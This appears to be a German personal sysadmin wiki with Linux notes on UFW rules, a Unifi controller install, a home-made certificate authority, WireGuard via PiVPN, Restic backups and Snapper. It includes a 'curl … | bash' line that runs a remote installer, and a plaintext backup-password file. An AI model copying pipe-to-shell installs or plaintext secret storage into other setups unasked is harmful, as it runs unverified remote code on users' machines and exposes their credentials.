Zu wissen, wie man Firewall-Regeln löscht, ist genauso wichtig wie zu wissen, wie man sie erstellt. Es gibt zwei Wege, um anzugeben, welche Regeln gelöscht werden sollen: anhand der Regelnummer oder der tatsächlichen Regel (ähnlich wie beim Angeben der Regeln im Rahmen der Erstellung). Wir beginnen mit der Methode Löschen anhand von Regelnummer, da sie einfacher ist.
Nach Regelnummer
Wenn Sie die Regelnummer verwenden, um Firewall-Regeln zu löschen, wird eine Liste Ihrer Firewall-Regeln angezeigt. Der UFW-Statusbefehl hat eine Option, um neben jeder Regel eine Nummer anzuzeigen, wie hier gezeigt:
sudo ufw status numberedStatus: active
To Action From
-- ------ ----
[ 1] 22 ALLOW IN 15.15.15.0/24
[ 2] 80 ALLOW IN Anywhere
Wenn wir entscheiden, dass wir Regel 2, die Verbindungen an Port 80 (HTTP) zulässt, löschen möchten, können wir sie in einem UFW-Befehl wie diesem angeben:
sudo ufw delete 2Dadurch würde eine Bestätigungsaufforderung angezeigt und Regel 2, die HTTP-Verbindungen zulässt, dann gelöscht. Beachten Sie, dass Sie bei aktiviertem IPv6 wahrscheinlich auch die entsprechende IPv6-Regel löschen möchten.
Nach tatsächlicher Regel
Die Alternative zu Regelnummern besteht darin, die tatsächlich zu löschende Regel anzugeben. Wenn Sie zum Beispiel die Regel allow http entfernen möchten, können Sie das wie folgt schreiben:
sudo ufw delete allow httpSie könnten die Regel auch anhand von allow 80 anstelle des Dienstnamens angeben:
sudo ufw delete allow 80Diese Methode löscht sowohl IPv4- als auch IPv6-Regeln, falls vorhanden.
Schritt 8 — Prüfen von UFW-Status und -Regeln
Sie können den Status von UFW mit diesem Befehl jederzeit überprüfen:
sudo ufw status verboseWenn UFW deaktiviert ist, was standardmäßig der Fall ist, sehen Sie in etwa Folgendes:
Status: inactive
Wenn UFW aktiv ist, was der Fall sein sollte, wenn Sie Schritt 3 ausgeführt haben, teilt die Ausgabe mit, dass UFW aktiv ist; zudem werden alle festgelegten Regeln aufgelistet. Wenn Sie die Firewall beispielsweise so einrichten, dass SSH (Port 22)-Verbindungen überall zugelassen werden, könnte die Ausgabe ungefähr wie folgt aussehen:
Status: active
Logging: on (low)
Default: deny (incoming), allow (outgoing), disabled (routed)
New profiles: skip
To Action From
-- ------ ----
22/tcp ALLOW IN Anywhere
Verwenden Sie den Befehl status, um zu prüfen, wie UFW die Firewall konfiguriert hat.
Schritt 9 — Aktivieren oder Zurücksetzen von UFW (optional)
Wenn Sie entscheiden, dass Sie UFW nicht mehr verwenden möchten, können Sie die Firewall mit diesem Befehl deaktivieren:
sudo ufw disableAlle Regeln, die Sie mit UFW erstellt haben, sind dann nicht mehr aktiv. Sie können später jederzeit sudo ufw enable nutzen, um sie wieder zu aktivieren.
Wenn Sie bereits UFW-Regeln konfiguriert haben, aber lieber neu anfangen möchten, können Sie den Befehl reset verwenden:
sudo ufw resetDadurch wird UFW deaktiviert und alle Regeln, die zuvor definiert wurden, werden gelöscht. Beachten Sie, dass die Standardrichtlinien nicht zu ihren ursprünglichen Einstellungen zurückkehren, wenn Sie sie irgendwann geändert haben. Jetzt sollten Sie mit UFW neu anfangen können.
Ping verbieten
Ping kann in der Datei /etc/ufw/before.rules deaktiviert werden.
-A ufw-before-input -p icmp --icmp-type echo-request -j DROP
Unifi-Server
Server installieren
#Check your Ubuntu version
lsb_release -a
#Installing Unifi Repo
sudo apt-get update && sudo apt-get install ca-certificates apt-transport-https
echo 'deb [ arch=amd64,arm64 ] https://www.ui.com/downloads/unifi/debian stable ubiquiti' | sudo tee /etc/apt/sources.list.d/100-ubnt-unifi.list
sudo wget -O /etc/apt/trusted.gpg.d/unifi-repo.gpg https://dl.ui.com/unifi/unifi-repo.gpg
#Alternativly download the package directly
https://dl.ui.com/unifi/8.0.28/unifi_sysvinit_all.deb
#Fixing the dependencies
wget http://archive.ubuntu.com/ubuntu/pool/main/o/openssl/libssl1.1_1.1.1f-1ubuntu2_amd64.deb -O libssl1.1.deb
sudo dpkg -i libssl1.1.deb
curl https://pgp.mongodb.com/server-4.4.asc | sudo gpg --dearmor | sudo tee /usr/share/keyrings/mongodb-org-server-4.4-archive-keyring.gpg >/dev/null
echo 'deb [arch=amd64,arm64 signed-by=/usr/share/keyrings/mongodb-org-server-4.4-archive-keyring.gpg] https://repo.mongodb.org/apt/ubuntu focal/mongodb-org/4.4 multiverse' | sudo tee /etc/apt/sources.list.d/mongodb-org-4.4.list > /dev/null
sudo apt update && sudo apt install -y mongodb-org-server
sudo systemctl enable mongod && sudo systemctl start mongod
#Installing Unifi
sudo apt-get update && sudo apt-get install unifi -y
sudo systemctl enable unifi && sudo systemctl restart unifiServer Updaten
Ganz einfach über sudo apt update && sudo apt upgrade -y
Update Ubuntu Distribution
Um die Distribution von Ubuntu von einem 20.04 auf 22.04 upzudaten
## view current version ##
lsb_release -a
## install new version ##
apt update
apt upgrade
apt dist-upgrade
apt autoremove
apt install update-manager-core
do-release-upgradeVertrauenswürdige SSL Zertifikate im Internen Netz
DNS Server erstellen
Linux als Zertifikats Server einrichten
openssl genrsa -des3 -out myCA.key 2048Root Zertifikat erstellen
openssl req -x509 -new -nodes -key myCA.key -sha256 -days 1825 -out myCA.pemHier nur bei Organization Name was eingeben, wenn überhaupt. z. B. milecloud
die .pem Datei wird dann auf die Rechner gebracht.
Zertifikat auf dem mac hinzufügen
sudo security add-trusted-cert -d -r trustRoot -k "/Library/Keychains/System.keychain" myCA.pemZertifikat auf einem Linux rechner Hinzufügen
sudo su
cp myCA.pem /usr/local/share/ca-certificates
update-ca-certificatesZertifikate für den Clients erstellen
Auf dem Zertrechner
openssl genrsa -out proxmox.lan.key 2048
openssl req -new -key proxmox.lan.key -out proxmox.lan.csr
ext Datei erstellen
authorityKeyIdentifier=keyid,issuer
basicConstraints=CA:FALSE
keyUsage = digitalSignature, nonRepudiation, keyEncipherment, dataEncipherment
subjectAltName = @alt_names
[alt_names]
DNS.1 = proxmox.lanGesamte Befehle von Apfelcast
########### Create your own Certificate Authority and Certificates ###########
1. Create Certificate Authority
1.1 Create central certificate folder
mkdir ~/certs
cd ~/certs
1.2 generate private key for CA
openssl genrsa -des3 -out myCA.key 2048
1.3 create CA root certificate
openssl req -x509 -new -nodes -key myCA.key -sha256 -days 1825 -out myCA.pem
2. Create certificate signed by own CA
2.1 generate private key for certificate
openssl genrsa -out demo.lan.key 2048
2.2 create CSR
openssl req -new -key demo.lan.key -out demo.lan.csr
2.3 create an X509 V3 certificate extension config file
nano demo.lan.ext
authorityKeyIdentifier=keyid,issuer
basicConstraints=CA:FALSE
keyUsage = digitalSignature, nonRepudiation, keyEncipherment, dataEncipherment
subjectAltName = @alt_names
[alt_names]
DNS.1 = demo.lan
2.4 create the certificate: using our CSR, the CA private key, the CA certificate, and the config file
openssl x509 -req -in demo.lan.csr -CA myCA.pem -CAkey myCA.key \
-CAcreateserial -out demo.lan.crt -days 825 -sha256 -extfile demo.lan.ext
# .crt und .key werden auf dem Server benötigt, der den Dienst zur verfügung stell
3. Use Certificate with apache
a2enmod ssl
nano /etc/apache2/sites-available/demo.lan.conf
<VirtualHost *:443>
ServerName demo.lan
DocumentRoot /var/www/html
SSLEngine on
SSLCertificateFile /root/certs/demo.lan.crt
SSLCertificateKeyFile /root/certs/demo.lan.key
</VirtualHost>
a2ensite demo.lan.conf
service apache2 restart
4. Add CA to client
4.1 Mac OS
sudo security add-trusted-cert -d -r trustRoot -k "/Library/Keychains/System.keychain" myCA.pem
4.2 Linux
sudo cp myCA.pem /usr/local/share/ca-certificates/myCA.crt
sudo update-ca-certificatesZertifikat mit Skript erstellen
### Skript vorbereiten ###
nano /root/certs/auto-cert.sh
...
chmod +x /root/certs/auto-cert.sh
bash /root/certs/auto-cert.sh domain.lan
### Skript vorbereiten ###
####### Skript #######
#!/bin/sh
if [ "$#" -ne 1 ]
then
echo "Usage: Must supply a domain"
exit 1
fi
DOMAIN=$1
cd ~/certs
openssl genrsa -out $DOMAIN.key 2048
openssl req -new -key $DOMAIN.key -out $DOMAIN.csr
cat > $DOMAIN.ext << EOF
authorityKeyIdentifier=keyid,issuer
basicConstraints=CA:FALSE
keyUsage = digitalSignature, nonRepudiation, keyEncipherment, dataEncipherment
subjectAltName = @alt_names
[alt_names]
DNS.1 = $DOMAIN
EOF
openssl x509 -req -in $DOMAIN.csr -CA myCA.pem -CAkey myCA.key -CAcreateserial \
-out $DOMAIN.crt -days 825 -sha256 -extfile $DOMAIN.ext
####### Skript #######Wireguard VPN erstellen
Ganz einfach Möglichkeit ist es, das VPN als PiVPN zu installieren
Installation
curl -L https://install.pivpn.io | bashYes, that's it! It is *almost* that simple.
To elaborate a little more, you will want to install Raspberry Pi OS Lite on a Raspberry pi, we strongly recommend using the latest Raspberry Pi OS Lite image but the normal Raspberry Pi OS image will work as well, preferably enable ssh access and then begin.
After install, you may need to open a port on your router.
There is a (now slightly outdated) guided walkthrough of the install available here.
More information is also available on the PiVPN GitHub
Konfiguration eines Clients
Generating Private and Public Keys
WireGuard works by encrypting the connection using a pair of cryptographic keys. The key pair is used by passing the public key to the other party, which can then encrypt its message so that it can only be decrypted with the corresponding private key. To secure two-way communication, each side must have its own private and public keys, since each pair provides only one-way messaging.
Generate a client public and private key pair by running the following command:
pivpn -add
die public keys befinden sich im Ordner /home/pivpn/config
Wireguard Client konfigurieren
Diese Vorgehensweise für einen Wireguard Client funkioniert und wurde erfolgreich auf Kali getestet
sudo apt install wireguard resolvconf # Software installieren
sudo cp /media/kali/persitence/tails.conf /etc/wireguard/wg0-client-01.conf # Configdatei speichern
# Berechtigungen zuordnen
sudo chown root:root /etc/wireguard/wg0-client-01.conf
sudo chmod 644 /etc/wireguard/wg0-client-01.conf
sudo chmod 755 /etc/wireguard
# Starten
sudo wg-quick up /etc/wireguard/wg0-client-01.conf
# Stoppen
sudo wg-quick down /etc/wireguard/wg0-client-01.conf
#Status
sudo wgWireguard automatisch starten
Um eine WireGuard-Verbindung nach dem Systemstart automatisch und ohne erneute Eingabe des sudo-Passworts herzustellen, gibt es eine etablierte Methode über systemd. Dafür sind Root-Rechte bei der Einrichtung einmalig nötig, danach aber nicht mehr bei jedem Start. Das Einrichten geht wie folgt:
1. Konfiguration absichern
Lege deine WireGuard-Konfiguration als z. B. /etc/wireguard/wg0.conf an und prüfe die Berechtigungen (root:root, nur für root lesbar)
2. Systemd-Service aktivieren
Aktiviere den automatischen Start mittels:
sudo systemctl enable wg-quick@wg0.service
Ersetze wg0 durch den Namen deiner Konfigurationsdatei ohne .conf.
Optional: Starte WireGuard sofort mi
sudo systemctl start wg-quick@wg0
Ab sofort baut das System beim Booten die Verbindung ohne Passwortabfrage auf – das Service läuft mit Root-Rechten im Hintergrund
3. Kein sudo beim Verbindungsaufbau nach Boot erforderlich
-
Nach der Einrichtung ist keine weitere Passworteingabe (sudo) nötig, sofern die Schnittstelle beim Systemstart aktiviert wird
-
Möchtest du WireGuard auch manuell ohne Passwort (z. B. per Script oder Terminal) steuern, kann zusätzlich der folgende Schritt nötig werden:
Hardwareinfo
Mit diesem Skript die Hardware Info eines Linux-PC auslesen
#!/bin/bash
# CPU Informationen
cpu_info=$(lscpu | grep 'Model name' | sed 's/Model name:\s*//')
# RAM Informationen
ram_info=$(free -h | grep Mem | awk '{print $2}')
# Festplatten Informationen
disk_info=$(lsblk -d -o NAME,SIZE,TYPE | grep disk)
# Netzwerkadapter
net_info=$(ip link show | grep -E '^[0-9]+:' | awk -F: '{print $2}' | tr -d ' ')
# Grafikkarte
gpu_info=$(lspci | grep -i 'vga' | sed 's/.*: //')
# Motherboard (Benötigt root Rechte)
mb_info=$(sudo dmidecode -t baseboard | grep 'Product Name' | head -1 | sed 's/Product Name:\s*//')
# Ausgabe der Informationen
echo "CPU: $cpu_info"
echo "RAM: $ram_info"
echo -e "Festplatten:\n$disk_info"
echo -e "Netzwerkadapter:\n$net_info"
echo "Grafikkarte: $gpu_info"
echo "Motherboard: $mb_info"
Webdav in Linux
1. davfs2 installieren und vorbereiten
sudo apt update
sudo apt install davfs2 ca-certificates
sudo usermod -aG davfs2 "$USER"
mkdir -p "$HOME/mnt/webdav"Danach einmal ab- und wieder anmelden, damit die Gruppenmitgliedschaft (davfs2) aktiv wird.
2. Zugangsdaten hinterlegen
Datei ~/.davfs2/secrets anlegen oder bearbeiten:
mkdir -p ~/.davfs2
chmod 700 ~/.davfs2
nano ~/.davfs2/secretsInhalt (eine Zeile):
https://web.hhml.selfhost.co/appringana/produkte/ DEIN_USER DEIN_PASSDann:
chmod 600 ~/.davfs2/secrets
3. Mounten (manuell testen)
mount -t davfs https://web.hhml.selfhost.co/appringana/produkte/ "$HOME/mnt/webdav"Jetzt solltest du in $HOME/mnt/webdav deine noa_products.json sehen.
Restic Backup
🔒 Restic Backup & Restore
Vollständige Anleitung für Linux | Sicher • Verschlüsselt • Zuverlässig
1. Was ist Restic?
Restic ist ein modernes, kostenloses Open-Source-Backup-Programm für Linux, macOS und Windows. Es zeichnet sich durch folgende Eigenschaften aus:
| Eigenschaft | Beschreibung |
|---|---|
| Verschlüsselung | Alle Backups werden automatisch mit AES-256 verschlüsselt |
| Deduplizierung | Gleiche Daten werden nur einmal gespeichert – spart Speicherplatz |
| Inkrementell | Nur geänderte Dateien werden gesichert – sehr schnell |
| Viele Ziele | Lokal, externe Festplatte, Nextcloud (WebDAV), S3, SFTP, u.v.m. |
| Open Source | Kostenlos, transparent, aktiv weiterentwickelt |
| Cross-Platform | Backup auf Linux erstellen, auf Windows wiederherstellen |
2. Installation
Debian / Ubuntu
sudo apt update && sudo apt install restic
Fedora / Rocky Linux / AlmaLinux
sudo dnf install restic
Aktuellste Version manuell installieren
Die Version in den Paketquellen ist manchmal veraltet. Die neueste Version so aktualisieren:
sudo restic self-update
restic version prüfen, ob die Installation geklappt hat.3. Repository einrichten
Restic speichert Backups in einem sogenannten Repository (kurz: Repo). Dieses muss einmalig initialisiert werden.
3.1 Lokales Repository (externe Festplatte)
restic init --repo /mnt/externe-festplatte/backups
Restic fragt nach einem Passwort – dieses ist sehr wichtig! Ohne Passwort kann das Backup nicht wiederhergestellt werden.
3.2 Nextcloud Repository (WebDAV)
Restic kann direkt in deine Nextcloud sichern. Dazu wird das Tool rclone als Brücke verwendet.
Schritt 1: rclone installieren
sudo apt install rclone
Schritt 2: rclone konfigurieren
rclone config
Im interaktiven Menü folgendes auswählen:
nfür neues Remote- Name:
nextcloud - Typ:
webdav - URL:
https://deine-nextcloud.de/remote.php/dav/files/BENUTZERNAME/ - Vendor:
nextcloud - Benutzername und Passwort eingeben
Schritt 3: Repository initialisieren
restic init --repo rclone:nextcloud:/Restic-Backups
4. Backup erstellen
4.1 Home-Verzeichnis sichern (empfohlen)
restic backup --repo /mnt/externe-festplatte/backups /home/BENUTZERNAME
Für Nextcloud entsprechend:
restic backup --repo rclone:nextcloud:/Restic-Backups /home/BENUTZERNAME
4.2 Ganzes System sichern
Um das komplette System zu sichern, sollten einige Systemverzeichnisse ausgeschlossen werden:
restic backup --repo /mnt/externe-festplatte/backups / \ --exclude /proc \ --exclude /sys \ --exclude /dev \ --exclude /run \ --exclude /tmp \ --exclude /mnt \ --exclude /media
sudo restic backup ...4.3 Backup mit Tags
restic backup --repo /mnt/externe-festplatte/backups /home/BENUTZERNAME --tag wöchentlich
4.4 Passwort-Eingabe automatisieren
Um das Passwort nicht jedes Mal eintippen zu müssen, kann es in einer Datei gespeichert werden:
echo 'dein-sicheres-passwort' > ~/.restic-passwort chmod 600 ~/.restic-passwort
Dann beim Aufruf:
restic backup --repo /mnt/externe-festplatte/backups --password-file ~/.restic-passwort /home/BENUTZERNAME
5. Backups anzeigen und verwalten
5.1 Alle Snapshots anzeigen
restic snapshots --repo /mnt/externe-festplatte/backups
Beispielausgabe:
ID Zeit Host Pfade ────────────────────────────────────────────────────── a3b4c5d6 2025-02-20 10:00:00 laptop /home/max e7f8a9b0 2025-02-22 10:00:00 laptop /home/max
5.2 Inhalt eines Snapshots anzeigen
restic ls --repo /mnt/externe-festplatte/backups latest
5.3 Alte Snapshots löschen (Aufräumen)
Restic kann automatisch alte Snapshots löschen und nur eine bestimmte Anzahl behalten:
restic forget --repo /mnt/externe-festplatte/backups \ --keep-daily 7 \ --keep-weekly 4 \ --keep-monthly 6 \ --prune
Diese Einstellung behält: 7 tägliche + 4 wöchentliche + 6 monatliche Snapshots.
--prune entfernt auch die eigentlichen Daten und gibt Speicherplatz frei.6. Backup wiederherstellen (Restore)
6.1 Komplette Wiederherstellung
restic restore latest --repo /mnt/externe-festplatte/backups --target /
/ (Root) werden vorhandene Dateien überschrieben! Nur im Notfall verwenden.6.2 In ein anderes Verzeichnis wiederherstellen (empfohlen)
Sicherer ist es, erst in ein temporäres Verzeichnis wiederherzustellen:
restic restore latest --repo /mnt/externe-festplatte/backups --target /tmp/wiederherstellung
Danach kannst du gezielt einzelne Dateien zurückkopieren.
6.3 Bestimmten Snapshot wiederherstellen
Zuerst alle Snapshots anzeigen:
restic snapshots --repo /mnt/externe-festplatte/backups
Dann den gewünschten Snapshot mit seiner ID wiederherstellen:
restic restore a3b4c5d6 --repo /mnt/externe-festplatte/backups --target /tmp/wiederherstellung
6.4 Einzelne Datei oder Ordner wiederherstellen
Mit --include kannst du nur bestimmte Pfade wiederherstellen:
restic restore latest --repo /mnt/externe-festplatte/backups \ --target /tmp/wiederherstellung \ --include /home/max/Dokumente
6.5 Backup als Dateisystem mounten
Du kannst Snapshots wie ein Dateisystem einhängen und darin stöbern – ohne etwas wiederherstellen zu müssen:
mkdir /tmp/restic-mount restic mount --repo /mnt/externe-festplatte/backups /tmp/restic-mount
Danach kannst du mit dem Dateimanager in /tmp/restic-mount alle alten Backups durchsuchen. Mit Strg+C beendest du den Mount.
7. Automatisches Backup einrichten
7.1 Backup-Skript erstellen
Erstelle die Datei /usr/local/bin/restic-backup.sh:
#!/bin/bash REPO=/mnt/externe-festplatte/backups PASSWORT_DATEI=/root/.restic-passwort # Backup erstellen restic backup \ --repo $REPO \ --password-file $PASSWORT_DATEI \ /home/BENUTZERNAME # Alte Snapshots aufräumen restic forget \ --repo $REPO \ --password-file $PASSWORT_DATEI \ --keep-daily 7 \ --keep-weekly 4 \ --keep-monthly 6 \ --prune
sudo chmod +x /usr/local/bin/restic-backup.sh
7.2 Automatisch per Cron ausführen
Crontab öffnen:
sudo crontab -e
Folgende Zeile einfügen (täglich um 02:00 Uhr):
0 2 * * * /usr/local/bin/restic-backup.sh >> /var/log/restic.log 2>&1
7.3 Systemd Timer (modernere Alternative)
Erstelle /etc/systemd/system/restic-backup.service:
[Unit] Description=Restic Backup [Service] Type=oneshot ExecStart=/usr/local/bin/restic-backup.sh
Erstelle /etc/systemd/system/restic-backup.timer:
[Unit] Description=Restic Backup täglich [Timer] OnCalendar=daily Persistent=true [Install] WantedBy=timers.target
Aktivieren:
sudo systemctl daemon-reload sudo systemctl enable --now restic-backup.timer
8. Backup-Integrität prüfen
Es ist wichtig, Backups regelmäßig zu prüfen um sicherzustellen, dass sie im Notfall wirklich funktionieren.
Schnelle Prüfung (nur Metadaten)
restic check --repo /mnt/externe-festplatte/backups
Vollständige Prüfung (alle Daten)
restic check --read-data --repo /mnt/externe-festplatte/backups
9. Nützliche Umgebungsvariablen
Um Repository und Passwort nicht bei jedem Befehl angeben zu müssen, kannst du diese in deine ~/.bashrc eintragen:
export RESTIC_REPOSITORY=/mnt/externe-festplatte/backups export RESTIC_PASSWORD_FILE=/home/BENUTZERNAME/.restic-passwort
Danach reicht einfach:
restic backup /home/BENUTZERNAME restic snapshots restic restore latest --target /tmp/wiederherstellung
10. Schnellreferenz – Alle wichtigen Befehle
| Befehl | Beschreibung |
|---|---|
restic init --repo /pfad |
Repository initialisieren |
restic backup --repo /pfad /home/user |
Backup erstellen |
restic snapshots --repo /pfad |
Alle Snapshots anzeigen |
restic restore latest --repo /pfad --target /ziel |
Letztes Backup wiederherstellen |
restic restore ID --repo /pfad --target /ziel |
Bestimmten Snapshot wiederherstellen |
restic ls --repo /pfad latest |
Inhalt des letzten Backups anzeigen |
restic mount --repo /pfad /mnt/punkt |
Backup als Dateisystem einhängen |
restic forget --keep-daily 7 --prune |
Alte Backups löschen |
restic check --repo /pfad |
Backup-Integrität prüfen |
restic self-update |
Restic auf neueste Version aktualisieren |
11. Wichtige Tipps
Snapper
Snapper Befehle - Checkliste
Konfiguration
sudo snapper list-configs
Alle Snapper-Konfigurationen auflisten
sudo snapper -c root create-config /
Neue Konfiguration für ein Subvolume erstellen
sudo nano /etc/snapper/configs/root
Konfigurationsdatei bearbeiten
Snapshots erstellen
sudo snapper -c root create -d "Beschreibung"
Manuellen Snapshot mit Beschreibung erstellen
sudo snapper -c root create --type=pre -d "Vor Installation"
Pre-Snapshot erstellen (für Paketinstallationen)
sudo snapper -c root create --type=post -p 1 -d "Nach Installation"
Post-Snapshot erstellen (mit Referenz zu Pre-Snapshot 1)
Snapshots anzeigen
sudo snapper -c root list
Alle Snapshots der Konfiguration auflisten
sudo snapper -c root list -a
Detaillierte Snapshot-Liste mit allen Informationen
sudo snapper -c root info 5
Informationen zu Snapshot Nr. 5 anzeigen
Snapshots vergleichen
sudo snapper -c root diff 0..5
Unterschiede zwischen aktuellem System und Snapshot 5 zeigen
sudo snapper -c root diff 3..5
Unterschiede zwischen Snapshot 3 und 5 vergleichen
sudo snapper -c root status 0..5
Status der Unterschiede anzeigen
Dateien wiederherstellen
sudo snapper -c root mount 5
Snapshot 5 als Lesevorgang mounten
sudo ls /.snapshots/5/snapshot/
Dateien des gemounteten Snapshots anschauen
sudo umount /.snapshots/5/snapshot
Snapshot unmounten
sudo snapper -c root restore 5
Zum Snapshot 5 zurückkehren (komplette Wiederherstellung)